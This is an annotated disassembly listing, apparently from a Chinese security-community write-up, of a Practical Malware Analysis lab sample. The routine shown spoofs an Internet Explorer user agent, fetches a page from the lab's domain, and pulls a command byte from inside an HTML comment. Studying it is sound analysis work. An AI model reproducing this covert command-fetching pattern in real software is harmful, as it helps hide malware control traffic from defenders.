 text:00401040 push ebp
text:00401041 mov ebp, esp
text:00401043 sub esp, 210h
text:00401049 push 0 ; dwFlags
text:0040104B push 0 ; lpszProxyBypass
text:0040104D push 0 ; lpszProxy
text:0040104F push 0 ; dwAccessType
text:00401051 push offset szAgent ; "Internet Explorer 7.5/pma"
text:00401056 call ds:InternetOpenA
text:0040105C mov [ebp+hInternet], eax
text:0040105F push 0 ; dwContext
text:00401061 push 0 ; dwFlags
text:00401063 push 0 ; dwHeadersLength
text:00401065 push 0 ; lpszHeaders
text:00401067 push offset szUrl ; "http://www.practicalmalwareanalysis.c
text:0040106C mov eax, [ebp+hInternet]
text:0040106F push eax ; hInternet
text:00401070 call ds:InternetOpenUrlA
text:00401076 mov [ebp+hFile], eax
text:00401079 cmp [ebp+hFile], 0
text:0040107D jnz short loc_40109D
text:0040107F push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"
text:00401084 call sub_40117F
text:00401089 add esp, 4
text:0040108C mov ecx, [ebp+hInternet]
text:0040108F push ecx ; hInternet
text:00401090 call ds:InternetCloseHandle
text:00401096 xor al, al
text:00401098 jmp loc_40112C
text:0040109D ; ---------------------------------------------------------------------------
text:0040109D
text:0040109D loc_40109D: 第一个if语句成立后执行的语句块 ; CODE XREF: sub_401040+3D↑j
text:0040109D lea edx, [ebp+dwNumberOfBytesRead]
text:004010A0 push edx ; lpdwNumberOfBytesRead
text:004010A1 push 200h ; dwNumberOfBytesToRead
text:004010A6 lea eax, [ebp+Buffer]
text:004010AC push eax ; lpBuffer
text:004010AD mov ecx, [ebp+hFile]
text:004010B0 push ecx ; hFile
text:004010B1 call ds:InternetReadFile
text:004010B7 mov [ebp+var_4], eax
text:004010BA cmp [ebp+var_4], 0
text:004010BE jnz short loc_4010E5
text:004010C0 push offset aError2_2FailTo ; "Error 2.2: Fail to ReadFile\n"
text:004010C5 call sub_40117F
text:004010CA add esp, 4
text:004010CD mov edx, [ebp+hInternet]
text:004010D0 push edx ; hInternet
text:004010D1 call ds:InternetCloseHandle
text:004010D7 mov eax, [ebp+hFile]
text:004010DA push eax ; hInternet
text:004010DB call ds:InternetCloseHandle
text:004010E1 xor al, al
text:004010E3 jmp short loc_40112C
text:004010E5 ; ---------------------------------------------------------------------------
text:004010E5
text:004010E5 loc_4010E5: 第一个if语句内部的第一个if语句成立的语句块 ; CODE XREF: sub_401040+7E↑j
text:004010E5 movsx ecx, [ebp+Buffer]
text:004010EC cmp ecx, 3Ch
text:004010EF jnz short loc_40111D
text:004010F1 movsx edx, [ebp+var_20F]
text:004010F8 cmp edx, 21h
text:004010FB jnz short loc_40111D
text:004010FD movsx eax, [ebp+var_20E]
text:00401104 cmp eax, 2Dh
text:00401107 jnz short loc_40111D
text:00401109 movsx ecx, [ebp+var_20D]
text:00401110 cmp ecx, 2Dh
text:00401113 jnz short loc_40111D
text:00401115 mov al, [ebp+var_20C]
text:0040111B jmp short loc_40112C
text:0040111D ; ---------------------------------------------------------------------------
text:0040111D
text:0040111D loc_40111D: 第二层嵌套的if语句不成立跳转的语句 ; CODE XREF: sub_401040+AF↑j
text:0040111D ; sub_401040+BB↑j ...
text:0040111D push offset aError2_3FailTo ; "Error 2.3: Fail to get command
text:00401122 call sub_40117F
text:00401127 add esp, 4
text:0040112A xor al, al
text:0040112C
text:0040112C loc_40112C: ; CODE XREF: sub_401040+58↑j
text:0040112C ; sub_401040+A3↑j ...
text:0040112C mov esp, ebp
text:0040112E pop ebp
text:0040112F retn
text:0040112F sub_401040 endp
先知社区